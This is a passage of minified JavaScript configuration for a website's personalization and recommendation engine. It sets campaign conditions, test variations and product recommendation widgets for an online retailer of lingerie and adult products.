Code:t[167],htmlCode:"",jsCode:t[168],name:t[176],params:t[177],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[178],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315985:{cssCode:t[167],htmlCode:"",jsCode:t[179],name:t[176],params:t[180],resources:t[22],renderType:"html"},105321324:{cssCode:t[181],htmlCode:"",jsCode:t[179],name:t[173],params:t[182],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[163],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[183],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[184],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[186],name:t[185],params:t[187],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[183],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[334],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[336],htmlCode:t[335],jsCode:t[207],name:t[7],params:t[337],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[334],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[347],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[348],+t[349]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[348],+t[349]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[350],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[350],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[347],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[189],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[190],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[186],name:t[190],params:t[191],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[192],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[186],name:t[193],params:t[194],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[188],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain 